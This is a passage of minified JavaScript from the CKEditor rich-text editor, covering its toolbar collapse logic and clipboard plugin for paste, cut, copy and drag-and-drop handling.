r&&m.push('\x3cspan id\x3d"',t,'_label" class\x3d"cke_voice_label"\x3e',r,"\x3c/span\x3e");m.push('\x3cspan class\x3d"cke_toolbar_start"\x3e\x3c/span\x3e');var D=p.push(x)-1;0<D&&(x.previous=p[D-1],x.previous.next=x)}z?f||(m.push('\x3cspan class\x3d"cke_toolgroup" role\x3d"presentation"\x3e'),f=1):f&&(m.push("\x3c/span\x3e"),f=0);l&&(F(l),l=0);F(y)}}}f&&(m.push("\x3c/span\x3e"),l=f=0);x&&m.push('\x3cspan class\x3d"cke_toolbar_end"\x3e\x3c/span\x3e\x3c/span\x3e')}}g.config.toolbarCanCollapse&&m.push("\x3c/span\x3e");
if(g.config.toolbarCanCollapse&&g.elementMode!=CKEDITOR.ELEMENT_MODE_INLINE){var E=CKEDITOR.tools.addFunction(function(){g.execCommand("toolbarCollapse")});g.on("destroy",function(){CKEDITOR.tools.removeFunction(E)});g.addCommand("toolbarCollapse",{readOnly:1,exec:function(a){var b=a.ui.space("toolbar_collapser"),c=b.getPrevious(),f=a.ui.space("contents"),e=c.getParent(),g=parseInt(f.$.style.height,10),d=e.$.offsetHeight,h=b.hasClass("cke_toolbox_collapser_min");h?(c.show(),b.removeClass("cke_toolbox_collapser_min"),
b.setAttribute("title",a.lang.toolbar.toolbarCollapse)):(c.hide(),b.addClass("cke_toolbox_collapser_min"),b.setAttribute("title",a.lang.toolbar.toolbarExpand));b.getFirst().setText(h?"▲":"◀");f.setStyle("height",g-(e.$.offsetHeight-d)+"px");a.fire("resize",{outerHeight:a.container.$.offsetHeight,contentsHeight:f.$.offsetHeight,outerWidth:a.container.$.offsetWidth})},modes:{wysiwyg:1,source:1}});g.setKeystroke(CKEDITOR.ALT+(CKEDITOR.env.ie||CKEDITOR.env.webkit?189:109),"toolbarCollapse");m.push('\x3ca title\x3d"'+
(d?g.lang.toolbar.toolbarCollapse:g.lang.toolbar.toolbarExpand)+'" id\x3d"'+g.ui.spaceId("toolbar_collapser")+'" tabIndex\x3d"-1" class\x3d"cke_toolbox_collapser');d||m.push(" cke_toolbox_collapser_min");m.push('" onclick\x3d"CKEDITOR.tools.callFunction('+E+')"\x3e','\x3cspan class\x3d"cke_arrow"\x3e\x26#9650;\x3c/span\x3e',"\x3c/a\x3e")}m.push("\x3c/span\x3e");b.data.html+=m.join("")}});g.on("destroy",function(){if(this.toolbox){var a,b=0,c,f,g;for(a=this.toolbox.toolbars;b<a.length;b++)for(f=a[b].items,
c=0;c<f.length;c++)g=f[c],g.clickFn&&CKEDITOR.tools.removeFunction(g.clickFn),g.keyDownFn&&CKEDITOR.tools.removeFunction(g.keyDownFn)}});g.on("uiReady",function(){var a=g.ui.space("toolbox");a&&g.focusManager.add(a,1)});g.addCommand("toolbarFocus",b);g.setKeystroke(CKEDITOR.ALT+121,"toolbarFocus");g.ui.add("-",CKEDITOR.UI_SEPARATOR,{});g.ui.addHandler(CKEDITOR.UI_SEPARATOR,{create:function(){return{render:function(a,b){b.push('\x3cspan class\x3d"cke_toolbar_separator" role\x3d"separator"\x3e\x3c/span\x3e');
return{}}}}})}});CKEDITOR.ui.prototype.addToolbarGroup=function(a,b,c){var e=d(this.editor),h=0===b,m={name:a};if(c){if(c=CKEDITOR.tools.search(e,function(a){return a.name==c})){!c.groups&&(c.groups=[]);if(b&&(b=CKEDITOR.tools.indexOf(c.groups,b),0<=b)){c.groups.splice(b+1,0,a);return}h?c.groups.splice(0,0,a):c.groups.push(a);return}b=null}b&&(b=CKEDITOR.tools.indexOf(e,function(a){return a.name==b}));h?e.splice(0,0,a):"number"==typeof b?e.splice(b+1,0,m):e.push(a)}}(),CKEDITOR.UI_SEPARATOR="separator",
CKEDITOR.config.toolbarLocation="top","use strict",function(){function a(a,b,c){b.type||(b.type="auto");if(c&&!1===a.fire("beforePaste",b)||!b.dataValue&&b.dataTransfer.isEmpty())return!1;b.dataValue||(b.dataValue="");if(CKEDITOR.env.gecko&&"drop"==b.method&&a.toolbox)a.once("afterPaste",function(){a.toolbox.focus()});return a.fire("paste",b)}function d(b){function c(){var a=b.editable();if(CKEDITOR.plugins.clipboard.isCustomCopyCutSupported){var e=function(a){b.getSelection().isCollapsed()||(b.readOnly&&
"cut"==a.name||z.initPasteDataTransfer(a,b),a.data.preventDefault())};a.on("copy",e);a.on("cut",e);a.on("cut",function(){b.readOnly||b.extractSelectedHtml()},null,null,999)}a.on(z.mainPasteEvent,function(a){"beforepaste"==z.mainPasteEvent&&F||A(a)});"beforepaste"==z.mainPasteEvent&&(a.on("paste",function(a){D||(d(),a.data.preventDefault(),A(a),k("paste"))}),a.on("contextmenu",h,null,null,0),a.on("beforepaste",function(a){!a.data||a.data.$.ctrlKey||a.data.$.shiftKey||h()},null,null,0));a.on("beforecut",
function(){!F&&m(b)});var g;a.attachListener(CKEDITOR.env.ie?a:b.document.getDocumentElement(),"mouseup",function(){g=setTimeout(function(){C()},0)});b.on("destroy",function(){clearTimeout(g)});a.on("keyup",C)}function e(a){return{type:a,canUndo:"cut"==a,startDisabled:!0,fakeKeystroke:"cut"==a?CKEDITOR.CTRL+88:CKEDITOR.CTRL+67,exec:function(){"cut"==this.type&&m();var a;var c=this.type;if(CKEDITOR.env.ie)a=k(c);else try{a=b.document.$.execCommand(c,!1,null)}catch(e){a=!1}a||b.showNotification(b.lang.clipboard[this.type+
"Error"]);return a}}}function g(){return{canUndo:!1,async:!0,fakeKeystroke:CKEDITOR.CTRL+86,exec:function(b,c){function f(c,d){d="undefined"!==typeof d?d:!0;c?(c.method="paste",c.dataTransfer||(c.dataTransfer=z.initPasteDataTransfer()),a(b,c,d)):g&&!b._.forcePasteDialog&&b.showNotification(k,"info",b.config.clipboard_notificationDuration);b._.forcePasteDialog=!1;b.fire("afterCommandExec",{name:"paste",command:e,returnValue:!!c})}c="undefined"!==typeof c&&null!==c?c:{};var e=this,g="undefined"!==typeof c.notification?
c.notification:!0,d=c.type,h=CKEDITOR.tools.keystrokeToString(b.lang.common.keyboard,b.getCommandKeystroke(this)),k="string"===typeof g?g:b.lang.clipboard.pasteNotification.replace(/%1/,'\x3ckbd aria-label\x3d"'+h.aria+'"\x3e'+h.display+"\x3c/kbd\x3e"),h="string"===typeof c?c:c.dataValue;d&&!0!==b.config.forcePasteAsPlainText&&"allow-word"!==b.config.forcePasteAsPlainText?b._.nextPasteType=d:delete b._.nextPasteType;"string"===typeof h?f({dataValue:h}):b.getClipboardData(f)}}}function d(){D=1;setTimeout(function(){D=
0},100)}function h(){F=1;setTimeout(function(){F=0},10)}function k(a){var c=b.document,e=c.getBody(),g=!1,d=function(){g=!0};e.on(a,d);7<CKEDITOR.env.version?c.$.execCommand(a):c.$.selection.createRange().execCommand(a);e.removeListener(a,d);return g}function m(){if(CKEDITOR.env.ie&&!CKEDITOR.env.quirks){var a=b.getSelection(),c,e,g;a.getType()==CKEDITOR.SELECTION_ELEMENT&&(c=a.getSelectedElement())&&(e=a.getRanges()[0],g=b.document.createText(""),g.insertBefore(c),e.setStartBefore(g),e.setEndAfter(c),
a.selectRanges([e]),setTimeout(function(){c.getParent()&&(g.remove(),a.selectElement(c))},0))}}function l(a,c){var e=b.document,g=b.editable(),d=function(a){a.cancel()},h;if(!e.getById("cke_pastebin")){var k=b.getSelection(),m=k.createBookmarks();CKEDITOR.env.ie&&k.root.fire("selectionchange");var n=new CKEDITOR.dom.element(!CKEDITOR.env.webkit&&!g.is("body")||CKEDITOR.env.ie?"div":"body",e);n.setAttributes({id:"cke_pastebin","data-cke-temp":"1"});var r=0,e=e.getWindow();CKEDITOR.env.webkit?(g.append(n),
n.addClass("cke_editable"),g.is("body")||(r="static"!=g.getComputedStyle("position")?g:CKEDITOR.dom.element.get(g.$.offsetParent),r=r.getDocumentPosition().y)):g.getAscendant(CKEDITOR.env.ie?"body":"html",1).append(n);n.setStyles({position:"absolute",top:e.getScrollPosition().y-r+10+"px",width:"1px",height:Math.max(1,e.getViewPaneSize().height-20)+"px",overflow:"hidden",margin:0,padding:0});CKEDITOR.env.safari&&n.setStyles(CKEDITOR.tools.cssVendorPrefix("user-select","text"));(r=n.getParent().isReadOnly())?
(n.setOpacity(0),n.setAttribute("contenteditable",!0)):n.setStyle("ltr"==b.config.contentsLangDirection?"left":"right","-10000px");b.on("selectionChange",d,null,null,0);if(CKEDITOR.env.webkit||CKEDITOR.env.gecko)h=g.once("blur",d,null,null,-100);r&&n.focus();r=new CKEDITOR.dom.range(n);r.selectNodeContents(n);var t=r.select();CKEDITOR.env.ie&&(h=g.once("blur",function(){b.lockSelection(t)}));var p=CKEDITOR.document.getWindow().getScrollPosition().y;setTimeout(function(){CKEDITOR.env.webkit&&(CKEDITOR.document.getBody().$.scrollTop=
p);h&&h.removeListener();CKEDITOR.env.ie&&g.focus();k.selectBookmarks(m);n.remove();var a;CKEDITOR.env.webkit&&(a=n.getFirst())&&a.is&&a.hasClass("Apple-style-span")&&(n=a);b.removeListener("selectionChange",d);c(n.getHtml())},0)}}function B(){if("paste"==z.mainPasteEvent)return b.fire("beforePaste",{type:"auto",method:"paste"}),!1;b.focus();d();var a=b.focusManager;a.lock();if(b.editable().fire(z.mainPasteEvent)&&!k("paste"))return a.unlock(),!1;a.unlock();return!0}function u(a){if("wysiwyg"==b.mode)switch(a.data.keyCode){case CKEDITOR.CTRL+
86:case CKEDITOR.SHIFT+45:a=b.editable();d();"paste"==z.mainPasteEvent&&a.fire("beforepaste");break;case CKEDITOR.CTRL+88:case CKEDITOR.SHIFT+46:b.fire("saveSnapshot"),setTimeout(function(){b.fire("saveSnapshot")},50)}}function A(c){var e={type:"auto",method:"paste",dataTransfer:z.initPasteDataTransfer(c)};e.dataTransfer.cacheData();var g=!1!==b.fire("beforePaste",e);g&&z.canClipboardApiBeTrusted(e.dataTransfer,b)?(c.data.preventDefault(),setTimeout(function(){a(b,e)},0)):l(c,function(c){e.dataValue=
c.replace(/<span[^>]+data-cke-bookmark[^<]*?<\/span>/ig,"");g&&a(b,e)})}function C(){if("wysiwyg"==b.mode){var a=y("paste");b.getCommand("cut").setState(y("cut"));b.getCommand("copy").setState(y("copy"));b.getCommand("paste").setState(a);b.fire("pasteState",a)}}function y(a){if(E&&a in{paste:1,cut:1})return CKEDITOR.TRISTATE_DISABLED;if("paste"==a)return CKEDITOR.TRISTATE_OFF;a=b.getSelection();var c=a.getRanges();return a.getType()==CKEDITOR.SELECTION_NONE||1==c.length&&c[0].collapsed?CKEDITOR.TRISTATE_DISABLED:
CKEDITOR.TRISTATE_OFF}var z=CKEDITOR.plugins.clipboard,F=0,D=0,E=0;(function(){b.on("key",u);b.on("contentDom",c);b.on("selectionChange",function(a){E=a.data.selection.getRanges()[0].checkReadOnly();C()});if(b.contextMenu){b.contextMenu.addListener(function(a,b){E=b.getRanges()[0].checkReadOnly();return{cut:y("cut"),copy:y("copy"),paste:y("paste")}});var a=null;b.on("menuShow",function(){a&&(a.removeListener(),a=null);var c=b.contextMenu.findItemByCommandName("paste");c&&c.element&&(a=c.element.on("touchend",
function(){b._.forcePasteDialog=!0}))})}if(b.ui.addButton)b.once("instanceReady",function(){b._.pasteButtons&&CKEDITOR.tools.array.forEach(b._.pasteButtons,function(a){if(a=b.ui.get(a))if(a=CKEDITOR.document.getById(a._.id))a.on("touchend",function(){b._.forcePasteDialog=!0})})})})();(function(){function a(c,e,g,d,h){var k=b.lang.clipboard[e];b.addCommand(e,g);b.ui.addButton&&b.ui.addButton(c,{label:k,command:e,toolbar:"clipboard,"+d});b.addMenuItems&&b.addMenuItem(e,{label:k,command:e,group:"clipboard",
order:h})}a("Cut","cut",e("cut"),10,1);a("Copy","copy",e("copy"),20,4);a("Paste","paste",g(),30,8);b._.pasteButtons||(b._.pasteButtons=[]);b._.pasteButtons.push("Paste")})();b.getClipboardData=function(a,c){function e(a){a.removeListener();a.cancel();c(a.data)}function g(a){a.removeListener();a.cancel();c({type:h,dataValue:a.data.dataValue,dataTransfer:a.data.dataTransfer,method:"paste"})}var d=!1,h="auto";c||(c=a,a=null);b.on("beforePaste",function(a){a.removeListener();d=!0;h=a.data.type},null,
null,1E3);b.on("paste",e,null,null,0);!1===B()&&(b.removeListener("paste",e),b._.forcePasteDialog&&d&&b.fire("pasteDialog")?(b.on("pasteDialogCommit",g),b.on("dialogHide",function(a){a.removeListener();a.data.removeListener("pasteDialogCommit",g);a.data._.committed||c(null)})):c(null))}}function c(a){if(CKEDITOR.env.webkit){if(!a.match(/^[^<]*$/g)&&!a.match(/^(<div><br( ?\/)?><\/div>|<div>[^<]*<\/div>)*$/gi))return"html"}else if(CKEDITOR.env.ie){if(!a.match(/^([^<]|<br( ?\/)?>)*$/gi)&&!a.match(/^(<p>([^<]|<br( ?\/)?>)*<\/p>|(\r\n))*$/gi))return"html"}else if(CKEDITOR.env.gecko){if(!a.match(/^([^<]|<br( ?\/)?>)*$/gi))return"html"}else return"html";
return"htmlifiedtext"}function b(a,b){function c(a){return CKEDITOR.tools.repeat("\x3c/p\x3e\x3cp\x3e",~~(a/2))+(1==a%2?"\x3cbr\x3e":"")}b=b.replace(/(?!\u3000)\s+/g," ").replace(/> +</g,"\x3e\x3c").replace(/<br ?\/>/gi,"\x3cbr\x3e");b=b.replace(/<\/?[A-Z]+>/g,function(a){return a.toLowerCase()});if(b.match(/^[^<]$/))return b;CKEDITOR.env.webkit&&-1<b.indexOf("\x3cdiv\x3e")&&(b=b.replace(/^(<div>(<br>|)<\/div>)(?!$|(<div>(<br>|)<\/div>))/g,"\x3cbr\x3e").replace(/^(<div>(<br>|)<\/div>){2}(?!$)/g,"\x3cdiv\x3e\x3c/div\x3e"),
b.match(/<div>(<br>|)<\/div>/)&&(b="\x3cp\x3e"+b.replace(/(<div>(<br>|)<\/div>)+/g,function(a){return c(a.split("\x3c/div\x3e\x3cdiv\x3e").length+1)})+"\x3c/p\x3e"),b=b.replace(/<\/div><div>/g,"\x3cbr\x3e"),b=b.replace(/<\/?div>/g,""));CKEDITOR.env.gecko&&a.enterMode!=CKEDITOR.ENTER_BR&&(CKEDITOR.env.gecko&&(b=b.replace(/^<br><br>$/,"\x3cbr\x3e")),-1<b.indexOf("\x3cbr\x3e\x3cbr\x3e")&&(b="\x3cp\x3e"+b.replace(/(<br>){2,}/g,function(a){return c(a.length/4)})+"\x3c/p\x3e"));return k(a,b)}function g(){function a(){var b=
{},c;for(c in CKEDITOR.dtd)"$"!=c.charAt(0)&&"div"!=c&&"span"!=c&&(b[c]=1);return b}var b={};return{get:function(c){return"plain-text"==c?b.plainText||(b.plainText=new CKEDITOR.filter("br")):"semantic-content"==c?((c=b.semanticContent)||(c=new CKEDITOR.filter,c.allow({$1:{elements:a(),attributes:!0,styles:!1,classes:!1}}),c=b.semanticContent=c),c):c?new CKEDITOR.filter(c):null}}}function l(a,b,c){b=CKEDITOR.htmlParser.fragment.fromHtml(b);var e=new CKEDITOR.htmlParser.basicWriter;c.applyTo(b,!0,!1,
a.activeEnterMode);b.writeHtml(e);return e.getHtml()}function k(a,b){a.enterMode==CKEDITOR.ENTER_BR?b=b.replace(/(<\/p><p>)+/g,function(a){return CKEDITOR.tools.repeat("\x3cbr\x3e",a.length/7*2)}).replace(/<\/?p>/g,""):a.enterMode==CKEDITOR.ENTER_DIV&&(b=b.replace(/<(\/)?p>/g,"\x3c$1div\x3e"));return b}function e(a){a.data.preventDefault();a.data.$.dataTransfer.dropEffect="none"}function h(b){var c=CKEDITOR.plugins.clipboard;b.on("contentDom",function(){function e(c,g,d){g.select();a(b,{dataTransfer:d,
method:"drop"},1);d.sourceEditor.fire("saveSnapshot");d.sourceEditor.editable().extractHtmlFromRange(c);d.sourceEditor.getSelection().selectRanges([c]);d.sourceEditor.fire("saveSnapshot")}function g(e,d){e.select();a(b,{dataTransfer:d,method:"drop"},1);c.resetDragDataTransfer()}function d(a,c,e){var g={$:a.data.$,target:a.data.getTarget()};c&&(g.dragRange=c);e&&(g.dropRange=e);!1===b.fire(a.name,g)&&a.data.preventDefault()}function h(a){a.type!=CKEDITOR.NODE_ELEMENT&&(a=a.getParent());return a.getChildCount()}
var k=b.editable(),m=CKEDITOR.plugins.clipboard.getDropTarget(b),l=b.ui.space("top"),B=b.ui.space("bottom");c.preventDefaultDropOnElement(l);c.preventDefaultDropOnElement(B);k.attachListener(m,"dragstart",d);k.attachListener(b,"dragstart",c.resetDragDataTransfer,c,null,1);k.attachListener(b,"dragstart",function(a){c.initDragDataTransfer(a,b)},null,null,2);k.attachListener(b,"dragstart",function(){var a=c.dragRange=b.getSelection().getRanges()[0];CKEDITOR.env.ie&&10>CKEDITOR.env.version&&(c.dragStartContainerChildCount=
a?h(a.startContainer):null,c.dragEndContainerChildCount=a?h(a.endContainer):null)},null,null,100);k.attachListener(m,"dragend",d);k.attachListener(b,"dragend",c.initDragDataTransfer,c,null,1);k.attachListener(b,"dragend",c.resetDragDataTransfer,c,null,100);k.attachListener(m,"dragover",function(a){if(CKEDITOR.env.edge)a.data.preventDefault();else{var b=a.data.getTarget();b&&b.is&&b.is("html")?a.data.preventDefault():CKEDITOR.env.ie&&CKEDITOR.plugins.clipboard.isFileApiSupported&&a.data.$.dataTransfer.types.contains("Files")&&
a.data.preventDefault()}});k.attachListener(m,"drop",function(a){if(!a.data.$.defaultPrevented){a.data.preventDefault();var e=a.data.getTarget();if(!e.isReadOnly()||e.type==CKEDITOR.NODE_ELEMENT&&e.is("html")){var e=c.getRangeAtDropPosition(a,b),g=c.dragRange;e&&d(a,g,e)}}},null,null,9999);k.attachListener(b,"drop",c.initDragDataTransfer,c,null,1);k.attachListener(b,"drop",function(a){if(a=a.data){var d=a.dropRange,h=a.dragRange,k=a.dataTransfer;k.getTransferType(b)==CKEDITOR.DATA_TRANSFER_INTERNAL?
setTimeout(function(){c.internalDrop(h,d,k,b)},0):k.getTransferType(b)==CKEDITOR.DATA_TRANSFER_CROSS_EDITORS?e(h,d,k):g(d,k)}},null,null,9999)})}var m;CKEDITOR.plugins.add("clipboard",{requires:"dialog,notification,toolbar",init:function(a){var e,k=g();a.config.forcePasteAsPlainText?e="plain-text":a.config.pasteFilter?e=a.config.pasteFilter:!CKEDITOR.env.webkit||"pasteFilter"in a.config||(e="semantic-content");a.pasteFilter=k.get(e);d(a);h(a);CKEDITOR.dialog.add("paste",CKEDITOR.getUrl(this.path+
"dialogs/paste.js"));if(CKEDITOR.env.gecko){var m=["image/png","image/jpeg","image/gif"],w;a.on("paste",function(b){var c=b.data,e=c.dataTransfer;if(!c.dataValue&&"paste"==c.method&&e&&1==e.getFilesCount()&&w!=e.id&&(e=e.getFile(0),-1!=CKEDITOR.tools.indexOf(m,e.type))){var g=new FileReader;g.addEventListener("load",function(){b.data.dataValue='\x3cimg src\x3d"'+g.result+'" /\x3e';a.fire("paste",b.data)},!1);g.addEventListener("abort",function(){a.fire("paste",b.data)},!1);g.addEventListener("error",
function(){a.fire("paste",b.data)},!1);g.readAsDataURL(e);w=c.dataTransfer.id;b.stop()}},null,null,1)}a.on("paste",function(b){b.data.dataTransfer||(b.data.dataTransfer=new CKEDITOR.plugins.clipboard.dataTransfer);if(!b.data.dataValue){var c=b.data.dataTransfer,e=c.getData("text/html");if(e)b.data.dataValue=e,b.data.type="html";else if(e=c.getData("text/plain"))b.data.dataValue=a.editable().transformPlainTextToHtml(e),b.data.type="text"}},null,null,1);a.on("paste",function(a){var b=a.data.dataValue,
c=CKEDITOR.dtd.$block;-1<b.indexOf("Apple-")&&(b=b.replace(/<span class="Apple-converted-space">&nbsp;<\/span>/gi," "),"html"!=a.data.type&&(b=b.replace(/<span class="Apple-tab-span"[^>]*>([^<]*)<\/span>/gi,function(a,b){return b.replace(/\t/g,"\x26nbsp;\x26nbsp; \x26nbsp;")})),-1<b.indexOf('\x3cbr class\x3d"Apple-interchange-newline"\x3e')&&(a.data.startsWithEOL=1,a.data.preSniffing="html",b=b.replace(/<br class="Apple-interchange-newline">/,"")),b=b.replace(/(<[^>]+) class="Apple-[^"]*"/gi,"$1"));
if(b.match(/^<[^<]+cke_(editable|contents)/i)){var e,f,g=new CKEDITOR.dom.element("div");for(g.setHtml(b);1==g.getChildCount()&&(e=g.getFirst())&&e.type==CKEDITOR.NODE_ELEMENT&&(e.hasClass("cke_editable")||e.hasClass("cke_contents"));)g=f=e;f&&(b=f.getHtml().replace(/<br>$/i,""))}CKEDITOR.env.ie?b=b.replace(/^&nbsp;(?: |\r\n)?<(\w+)/g,function(b,e){return e.toLowerCase()in c?(a.data.preSniffing="html","\x3c"+e):b}):CKEDITOR.env.webkit?b=b.replace(/<\/(\w+)><div><br><\/div>$/,function(b,e){return e in
c?(a.data.endsWithEOL=1,"\x3c/"+e+"\x3e"):b}):CKEDITOR.env.gecko&&(b=b.replace(/(\s)<br>$/,"$1"));a.data.dataValue=b},null,null,3);a.on("paste",function(e){e=e.data;var g=a._.nextPasteType||e.type,d=e.dataValue,h,m=a.config.clipboard_defaultContentType||"html",n=e.dataTransfer.getTransferType(a)==CKEDITOR.DATA_TRANSFER_EXTERNAL,w=!0===a.config.forcePasteAsPlainText;h="html"==g||"html"==e.preSniffing?"html":c(d);delete a._.nextPasteType;"htmlifiedtext"==h&&(d=b(a.config,d));if("text"==g&&"html"==h)d=
l(a,d,k.get("plain-text"));else if(n&&a.pasteFilter&&!e.dontFilter||w)d=l(a,d,a.pasteFilter);e.startsWithEOL&&(d='\x3cbr data-cke-eol\x3d"1"\x3e'+d);e.endsWithEOL&&(d+='\x3cbr data-cke-eol\x3d"1"\x3e');"auto"==g&&(g="html"==h||"html"==m?"html":"text");e.type=g;e.dataValue=d;delete e.preSniffing;delete e.startsWithEOL;delete e.endsWithEOL},null,null,6);a.on("paste",function(b){b=b.data;b.dataValue&&(a.insertHtml(b.dataValue,b.type,b.range),setTimeout(function(){a.fire("afterPaste")},0))},null,null,
1E3);a.on("pasteDialog",function(b){setTimeout(function(){a.openDialog("paste",b.data)},0)})}});CKEDITOR.plugins.clipboard={isCustomCopyCutSupported:(!CKEDITOR.env.ie||16<=CKEDITOR.env.version)&&!CKEDITOR.env.iOS,isCustomDataTypesSupported:!CKEDITOR.env.ie||16<=CKEDITOR.env.version,isFileApiSupported:!CKEDITOR.env.ie||9<CKEDITOR.env.version,mainPasteEvent:CKEDITOR.env.ie&&!CKEDITOR.env.edge?"beforepaste":"paste",addPasteButton:function(a,b,c){a.ui.addButton&&(a.ui.addButton(b,c),a._.pasteButtons||
(a._.pasteButtons=[]),a._.pasteButtons.push(b))},canClipboardApiBeTrusted:function(a,b){return a.getTransferType(b)!=CKEDITOR.DATA_TRANSFER_EXTERNAL||CKEDITOR.env.chrome&&!a.isEmpty()||CKEDITOR.env.gecko&&(a.getData("text/html")||a.getFilesCount())||CKEDITOR.env.safari&&603<=CKEDITOR.env.version&&!CKEDITOR.env.iOS||CKEDITOR.env.edge&&16<=CKEDITOR.env.version?!0:!1},getDropTarget:function(a){var b=a.editable();return CKEDITOR.env.ie&&9>CKEDITOR.env.version||b.isInline()?b:a.document},fixSplitNodesAfterDrop:function(a,
b,c,e){function g(a,c,e){var f=a;f.type==CKEDITOR.NODE_TEXT&&(f=a.getParent());if(f.equals(c)&&e!=c.getChildCount())return a=b.startContainer.getChild(b.startOffset-1),c=b.startContainer.getChild(b.startOffset),a&&a.type==CKEDITOR.NODE_TEXT&&c&&c.type==CKEDITOR.NODE_TEXT&&(e=a.getLength(),a.setText(a.getText()+c.getText()),c.remove(),b.setStart(a,e),b.collapse(!0)),!0}var d=b.startContainer;"number"==typeof e&&"number"==typeof c&&d.type==CKEDITOR.NODE_ELEMENT&&(g(a.startContainer,d,c)||g(a.endContainer,
d,e))},isDropRangeAffectedByDragRange:function(a,b){var c=b.startContainer,e=b.endOffset;return a.endContainer.equals(c)&&a.endOffset<=e||a.startContainer.getParent().equals(c)&&a.startContainer.getIndex()<e||a.endContainer.getParent().equals(c)&&a.endContainer.getIndex()<e?!0:!1},internalDrop:function(b,c,e,g){var d=CKEDITOR.plugins.clipboard,h=g.editable(),k,m;g.fire("saveSnapshot");g.fire("lockSnapshot",{dontUpdate:1});CKEDITOR.env.ie&&10>CKEDITOR.env.version&&this.fixSplitNodesAfterDrop(b,c,d.dragStartContainerChildCount,
d.dragEndContainerChildCount);(m=this.isDropRangeAffectedByDragRange(b,c))||(k=b.createBookmark(!1));d=c.clone().createBookmark(!1);m&&(k=b.createBookmark(!1));b=k.startNode;c=k.endNode;m=d.startNode;c&&b.getPosition(m)&CKEDITOR.POSITION_PRECEDING&&c.getPosition(m)&CKEDITOR.POSITION_FOLLOWING&&m.insertBefore(b);b=g.createRange();b.moveToBookmark(k);h.extractHtmlFromRange(b,1);c=g.createRange();c.moveToBookmark(d);a(g,{dataTransfer:e,method:"drop",range:c},1);g.fire("unlockSnapshot")},getRangeAtDropPosition:function(a,
b){var c=a.data.$,e=c.clientX,g=c.clientY,d=b.getSelection(!0).getRanges()[0],h=b.createRange();if(a.data.testRange)return a.data.testRange;if(document.caretRangeFromPoint&&b.document.$.caretRangeFromPoint(e,g))c=b.document.$.caretRangeFromPoint(e,g),h.setStart(CKEDITOR.dom.node(c.startContainer),c.startOffset),h.collapse(!0);else if(c.rangeParent)h.setStart(CKEDITOR.dom.node(c.rangeParent),c.rangeOffset),h.collapse(!0);else{if(CKEDITOR.env.ie&&8<CKEDITOR.env.version&&d&&b.editable().hasFocus)return d;
if(document.body.createTextRange){b.focus();c=b.document.getBody().$.createTextRange();try{for(var k=!1,m=0;20>m&&!k;m++){if(!k)try{c.moveToPoint(e,g-m),k=!0}catch(l){}if(!k)try{c.moveToPoint(e,g+m),k=!0}catch(u){}}if(k){var A="cke-temp-"+(new Date).getTime();c.pasteHTML('\x3cspan id\x3d"'+A+'"\x3e​\x3c/span\x3e');var C=b.document.getById(A);h.moveToPosition(C,CKEDITOR.POSITION_BEFORE_START);C.remove()}else{var y=b.document.$.elementFromPoint(e,g),z=new CKEDITOR.dom.element(y),F;if(z.equals(b.editable())||
"html"==z.getName())return d&&d.startContainer&&!d.startContainer.equals(b.editable())?d:null;F=z.getClientRect();e<F.left?h.setStartAt(z,CKEDITOR.POSITION_AFTER_START):h.setStartAt(z,CKEDITOR.POSITION_BEFORE_END);h.collapse(!0)}}catch(D){return null}}else return null}return h},initDragDataTransfer:function(a,b){var c=a.data.$?a.data.$.dataTransfer:null,e=new this.dataTransfer(c,b);"dragstart"===a.name&&e.storeId();c?this.dragData&&e.id==this.dragData.id?e=this.dragData:this.dragData=e:this.dragData?
e=this.dragData:this.dragData=e;a.data.dataTransfer=e},resetDragDataTransfer:function(){this.dragData=null},initPasteDataTransfer:function(a,b){if(this.isCustomCopyCutSupported){if(a&&a.data&&a.data.$){var c=a.data.$.clipboardData,e=new this.dataTransfer(c,b);"copy"!==a.name&&"cut"!==a.name||e.storeId();this.copyCutData&&e.id==this.copyCutData.id?(e=this.copyCutData,e.$=c):this.copyCutData=e;return e}return new this.dataTransfer(null,b)}return new this.dataTransfer(CKEDITOR.env.edge&&a&&a.data.$&&
a.data.$.clipboardData||null,b)},preventDefaultDropOnElement:function(a){a&&a.on("dragover",e)}};m=CKEDITOR.plugins.clipboard.isCustomDataTypesSupported?"cke/id":"Text";CKEDITOR.plugins.clipboard.dataTransfer=function(a,b){a&&(this.$=a);this._={metaRegExp:/^<meta.*?>/i,bodyRegExp:/<body(?:[\s\S]*?)>([\s\S]*)<\/body>/i,fragmentRegExp:/\x3c!--(?:Start|End)Fragment--\x3e/g,data:{},files:[],nativeHtmlCache:"",normalizeType:function(a){a=a.toLowerCase();return"text"==a||"text/plain"==a?"Text":"url"==a?
"URL":a}};this._.fallbackDataTransfer=new CKEDITOR.plugins.clipboard.fallbackDataTransfer(this);this.id=this.getData(m);this.id||(this.id="Text"==m?"":"cke-"+CKEDITOR.tools.getUniqueId());b&&(this.sourceEditor=b,this.setData("text/html",b.getSelectedHtml(1)),"Text"==m||this.getData("text/plain")||this.setData("text/plain",b.getSelection().getSelectedText()))};CKEDITOR.DATA_TRANSFER_INTERNAL=1;CKEDITOR.DATA_TRANSFER_CROSS_EDITORS=2;CKEDITOR.DATA_TRANSFER_EXTERNAL=3;CKEDITOR.plugins.clipboard.dataTransfer.prototype=
{getData:function(a,b){a=this._.normalizeType(a);var c="text/html"==a&&b?this._.nativeHtmlCache:this._.data[a];if(void 0===c||null===c||""===c){if(this._.fallbackDataTransfer.isRequired())c=this._.fallbackDataTransfer.getData(a,b);else try{c=this.$.getData(a)||""}catch(e){c=""}"text/html"!=a||b||(c=this._stripHtml(c))}"Text"==a&&CKEDITOR.env.gecko&&this.getFilesCount()&&"file://"==c.substring(0,7)&&(c="");if("string"===typeof c)var g=c.indexOf("\x3c/html\x3e"),c=-1!==g?c.substring(0,g+7):c;return c},
setData:function(a,b){a=this._.normalizeType(a);"text/html"==a?(this._.data[a]=this._stripHtml(b),this._.nativeHtmlCache=b):this._.data[a]=b;if(CKEDITOR.plugins.clipboard.isCustomDataTypesSupported||"URL"==a||"Text"==a)if("Text"==m&&"Text"==a&&(this.id=b),this._.fallbackDataTransfer.isRequired())this._.fallbackDataTransfer.setData(a,b);else try{this.$.setData(a,b)}catch(c){}},storeId:function(){"Text"!==m&&this.setData(m,this.id)},getTransferType:function(a){return this.sourceEditor?this.sourceEditor==
